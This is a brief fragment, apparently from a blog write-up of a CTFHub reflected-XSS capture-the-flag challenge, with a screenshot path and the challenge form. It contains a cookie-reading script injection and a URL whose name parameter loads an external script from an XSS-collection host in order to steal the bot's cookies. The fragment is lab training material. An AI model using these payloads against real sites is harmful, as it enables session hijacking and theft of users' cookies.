 XSS Reflex
What's your name <script>document.cookie</script> Submit
Hello, CTFHub
Send URL to Bot //challenge-672fc7d11a4f06bb.sandbox.ctfhub.com:10800/?name=<sCRiPt sRC=https://xssaq.com/nvbu></sCrIpT> Send
@51CTO博客